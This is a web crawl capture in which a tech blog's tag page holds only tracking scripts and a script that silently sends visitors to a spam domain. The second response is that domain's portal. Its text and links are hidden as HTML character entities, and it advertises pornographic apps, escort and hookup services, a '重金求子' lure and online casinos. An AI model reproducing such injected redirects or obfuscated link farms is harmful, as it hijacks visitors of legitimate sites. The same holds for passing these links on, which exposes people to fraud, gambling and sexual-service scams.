

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://edenliang.tech/tags/Technical/page/3/
body_size: 380
content:
<title>success</title><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?22ccedd83cb74b335590e281118b84e5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"3MKXgwA6a6uiWysn",ck:"3MKXgwA6a6uiWysn"})</script><script>window.location.href = "https://kublm.exp6137.com/cbd/aaaaea";</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kublm.exp6137.com/cbd/aaaaea
body_size: 42328
content:
 <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title></title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="c" c="40">
  <meta name="s" s="0">
  <meta name="my" k="rinimei">
            <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?f6d6380b60d9af6c567909fb68350059";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
    </script>
        <link rel="stylesheet" href="/static/css/abcd/home.css?v=4">
  <script src="/static/js/abcd/rem.min.js"></script>
  <link rel="stylesheet" href="/static/css/abcd/swiper-bundle.min.css">
</head>
<body>
    <div id="app">
	<div class="bdmy-stickyfix">
        <div class="bdmarquee-wrapfix">
            <div class="bdmarquee-boxfix">
              <img class="bdnotiffix" src="https://bl108.cz698150.cn/static/img/abcd/notification.svg" alt="" srcset="">
              <div class="bdcontainer-mainfix">
                <p>&#26816;&#27979;&#21040;&#24403;&#21069;&#27983;&#35272;&#22120;&#24050;&#25318;&#25130;&#26412;&#31449;&#37096;&#20998;&#33394;&#24773;APP&#65292;&#22914;APP&#22270;&#26631;&#26080;&#27861;&#28857;&#20987;&#65292;&#35831;&#22797;&#21046;&#32593;&#22336;&#23581;&#35797;&#19981;&#21516;&#27983;&#35272;&#22120;
                </p>
              </div>
                            <a href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#117;&#98;&#108;&#109;&#46;&#101;&#120;&#112;&#54;&#49;&#51;&#55;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#106;&#106;&#106;" i="3667" target="_blank">
               <img src="https://bl108.cz698150.cn/static/img/abcd/load.svg" alt="">
              </a>
                          </div>
        </div>
		<div class="nav-c">
			<div class="item active">&#39318;&#39029;</div>
			<div class="item">&#30475;&#29255;</div>
						<div class="item">&#30452;&#25773;</div>
						<div class="item">&#25307;&#23254;</div>
						<div class="item">&#21338;&#24425;</div>
					</div>
	</div>
    <div class="bdbody-containerfix">
        <div class="swiper-c">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    					<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.cz698150.cn/static/img/abcd/jp-title.js);">
                        <div class="bdad-item-conterfix bdgrid-cols-5fix">
                                                        <a i="3058" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#49;&#53;&#47;&#50;&#49;&#56;&#52;&#53;&#57;&#53;&#50;&#55;&#100;&#48;&#49;&#53;&#49;&#56;&#98;&#97;&#98;&#57;&#97;&#98;&#49;&#102;&#54;&#101;&#52;&#98;&#49;&#56;&#97;&#55;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#21516;&#22478;&#32422;&#21866;&#10;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2506" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#49;&#56;&#47;&#98;&#54;&#97;&#98;&#97;&#49;&#100;&#53;&#53;&#54;&#53;&#52;&#50;&#101;&#50;&#56;&#100;&#48;&#99;&#50;&#100;&#56;&#50;&#50;&#52;&#53;&#102;&#97;&#100;&#54;&#49;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37325;&#37329;&#30772;&#22788;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3749" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#54;&#113;&#50;&#118;&#110;&#46;&#122;&#105;&#108;&#101;&#50;&#48;&#50;&#48;&#46;&#99;&#111;&#109;&#47;&#116;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#100;&#106;&#53;&#52;&#117;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#48;&#47;&#55;&#97;&#98;&#56;&#102;&#57;&#57;&#54;&#57;&#101;&#55;&#98;&#98;&#49;&#101;&#52;&#98;&#48;&#56;&#98;&#52;&#50;&#97;&#55;&#56;&#98;&#50;&#56;&#52;&#97;&#100;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22825;&#32764;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3057" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#49;&#55;&#47;&#101;&#100;&#52;&#53;&#101;&#99;&#100;&#56;&#54;&#54;&#54;&#54;&#99;&#52;&#57;&#99;&#56;&#99;&#50;&#48;&#50;&#48;&#53;&#100;&#102;&#97;&#53;&#97;&#49;&#51;&#48;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#39118;&#39578;&#23569;&#22919;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3821" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#109;&#104;&#55;&#107;&#109;&#115;&#46;&#115;&#56;&#106;&#102;&#106;&#107;&#106;&#121;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#121;&#53;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#53;&#47;&#55;&#49;&#54;&#100;&#50;&#57;&#50;&#99;&#48;&#57;&#97;&#49;&#98;&#49;&#50;&#100;&#52;&#53;&#55;&#53;&#48;&#101;&#53;&#56;&#100;&#50;&#49;&#49;&#99;&#97;&#57;&#99;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#40060;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3850" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#51;&#49;&#114;&#51;&#57;&#46;&#115;&#117;&#110;&#115;&#119;&#116;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#100;&#106;&#52;&#57;&#119;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#56;&#55;&#98;&#50;&#56;&#52;&#49;&#97;&#98;&#99;&#52;&#56;&#55;&#50;&#56;&#49;&#100;&#101;&#102;&#101;&#51;&#52;&#98;&#57;&#50;&#100;&#54;&#54;&#53;&#100;&#50;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#29577;&#20964;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2004" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#49;&#47;&#101;&#54;&#56;&#99;&#57;&#55;&#56;&#102;&#55;&#97;&#48;&#98;&#56;&#48;&#101;&#50;&#53;&#56;&#54;&#102;&#48;&#51;&#98;&#49;&#49;&#52;&#55;&#53;&#97;&#57;&#52;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#19978;&#38376;&#32422;&#28846;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3958" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#100;&#49;&#46;&#109;&#120;&#120;&#112;&#111;&#112;&#100;&#110;&#46;&#108;&#105;&#102;&#101;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#49;&#56;&#52;&#100;&#57;&#56;&#48;&#53;&#53;&#99;&#49;&#56;&#53;&#48;&#51;&#54;&#50;&#48;&#97;&#101;&#99;&#100;&#57;&#53;&#50;&#102;&#55;&#56;&#55;&#98;&#52;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40635;&#35910;&#84;&#86;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3943" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#105;&#121;&#116;&#54;&#114;&#115;&#120;&#101;&#106;&#120;&#118;&#46;&#107;&#98;&#108;&#100;&#108;&#102;&#119;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#67;&#76;&#54;&#81;&#69;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#50;&#47;&#50;&#52;&#48;&#53;&#51;&#97;&#52;&#52;&#101;&#97;&#53;&#102;&#100;&#99;&#101;&#50;&#97;&#51;&#53;&#54;&#49;&#100;&#53;&#50;&#97;&#101;&#99;&#97;&#56;&#50;&#97;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31881;&#33394;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3362" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#105;&#98;&#49;&#108;&#103;&#55;&#122;&#112;&#53;&#110;&#55;&#108;&#122;&#46;&#116;&#111;&#112;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#51;&#47;&#57;&#101;&#101;&#56;&#99;&#48;&#54;&#50;&#55;&#102;&#98;&#55;&#51;&#102;&#98;&#53;&#48;&#99;&#55;&#49;&#57;&#49;&#55;&#98;&#99;&#100;&#55;&#52;&#48;&#54;&#52;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20813;&#36153;&#30475;&#29255;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3593" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#50;&#46;&#49;&#55;&#53;&#46;&#49;&#51;&#53;&#46;&#49;&#50;&#56;&#58;&#57;&#55;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#49;&#54;&#48;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#101;&#50;&#53;&#98;&#55;&#50;&#102;&#100;&#101;&#52;&#56;&#100;&#98;&#56;&#53;&#49;&#101;&#50;&#102;&#97;&#97;&#49;&#101;&#98;&#49;&#48;&#100;&#53;&#53;&#55;&#97;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#27801;&#22269;&#38469;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3119" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#99;&#120;&#100;&#104;&#102;&#115;&#120;&#107;&#57;&#46;&#99;&#104;&#111;&#105;&#99;&#101;&#103;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#49;&#50;&#52;&#54;&#50;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#98;&#48;&#48;&#102;&#52;&#52;&#98;&#101;&#55;&#100;&#98;&#50;&#49;&#51;&#53;&#49;&#54;&#49;&#102;&#54;&#53;&#97;&#50;&#52;&#55;&#54;&#54;&#51;&#54;&#101;&#48;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3830" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#101;&#115;&#111;&#52;&#99;&#117;&#50;&#105;&#46;&#98;&#113;&#104;&#113;&#107;&#120;&#110;&#46;&#99;&#111;&#109;&#47;&#120;&#49;&#112;&#119;&#105;&#97;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#56;&#49;&#57;&#54;&#57;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#56;&#47;&#52;&#54;&#50;&#100;&#99;&#102;&#97;&#55;&#49;&#98;&#49;&#101;&#54;&#102;&#97;&#48;&#55;&#48;&#50;&#100;&#99;&#49;&#55;&#50;&#57;&#99;&#57;&#97;&#51;&#51;&#99;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3121" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#49;&#49;&#54;&#50;&#55;&#52;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#49;&#57;&#54;&#100;&#98;&#57;&#53;&#56;&#102;&#56;&#56;&#100;&#100;&#54;&#101;&#55;&#54;&#57;&#101;&#54;&#49;&#99;&#50;&#100;&#102;&#56;&#52;&#100;&#100;&#99;&#56;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#30005;&#23376;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3125" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#51;&#46;&#112;&#98;&#106;&#113;&#116;&#100;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#115;&#101;&#122;&#104;&#97;&#110;&#50;&#51;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#50;&#47;&#57;&#49;&#102;&#101;&#99;&#49;&#100;&#102;&#101;&#56;&#97;&#97;&#99;&#52;&#48;&#52;&#51;&#52;&#101;&#50;&#53;&#50;&#49;&#51;&#55;&#48;&#97;&#98;&#48;&#101;&#102;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3127" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#50;&#99;&#55;&#51;&#57;&#106;&#106;&#117;&#53;&#105;&#57;&#110;&#49;&#98;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#116;&#57;&#115;&#101;&#118;&#116;&#108;&#51;&#105;&#107;&#48;&#49;&#98;&#46;&#104;&#115;&#115;&#102;&#103;&#46;&#99;&#111;&#109;&#47;&#106;&#51;&#52;&#54;&#109;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#57;&#47;&#52;&#57;&#54;&#102;&#51;&#101;&#57;&#52;&#100;&#53;&#48;&#97;&#51;&#48;&#55;&#55;&#50;&#97;&#57;&#57;&#97;&#99;&#54;&#51;&#48;&#97;&#102;&#57;&#51;&#99;&#100;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24517;&#36194;&#22269;&#38469;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3129" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#56;&#51;&#53;&#55;&#54;&#57;&#54;&#46;&#99;&#99;&#58;&#56;&#51;&#53;&#53;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#53;&#54;&#52;&#56;&#48;&#46;&#120;&#121;&#122;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#48;&#57;&#47;&#50;&#55;&#49;&#57;&#98;&#55;&#55;&#102;&#54;&#100;&#49;&#101;&#52;&#49;&#97;&#99;&#97;&#98;&#49;&#49;&#97;&#100;&#49;&#102;&#50;&#53;&#57;&#56;&#98;&#52;&#56;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#38283;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3421" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#121;&#121;&#107;&#119;&#106;&#101;&#104;&#114;&#45;&#51;&#54;&#51;&#54;&#53;&#102;&#55;&#48;&#55;&#50;&#49;&#97;&#51;&#54;&#100;&#101;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#49;&#54;&#53;&#115;&#120;&#50;&#53;&#52;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#50;&#49;&#47;&#56;&#48;&#100;&#51;&#97;&#100;&#50;&#54;&#56;&#54;&#51;&#57;&#52;&#100;&#56;&#53;&#102;&#56;&#49;&#49;&#55;&#100;&#52;&#97;&#100;&#99;&#48;&#52;&#54;&#53;&#100;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3117" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#52;&#51;&#55;&#49;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#98;&#54;&#54;&#53;&#53;&#54;&#102;&#98;&#49;&#53;&#52;&#55;&#54;&#50;&#56;&#57;&#56;&#56;&#98;&#98;&#99;&#48;&#102;&#50;&#101;&#56;&#98;&#50;&#53;&#57;&#53;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33521;&#30343;&#23089;&#20048;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
